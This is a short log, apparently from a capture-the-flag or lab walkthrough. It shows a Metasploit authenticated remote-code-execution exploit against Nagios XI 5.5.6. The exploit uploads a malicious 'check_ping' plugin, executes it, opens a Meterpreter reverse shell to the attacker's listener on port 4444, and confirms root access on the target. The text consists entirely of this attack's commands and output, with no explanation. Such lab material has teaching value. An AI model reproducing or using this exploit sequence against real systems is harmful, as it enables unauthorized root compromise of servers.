 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[*] Started reverse TCP handler on 10.6.113.174:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.5.6
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3012548 bytes) to 10.10.209.98
[*] Meterpreter session 1 opened (10.6.113.174:4444 -> 10.10.209.98:54598 ) at 2021-11-16 18:23:20 +0800
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter > getuid
Server username: root
meterpreter > pwd
/usr/local/nagiosxi/html/includes/components/profile
meterpreter > ls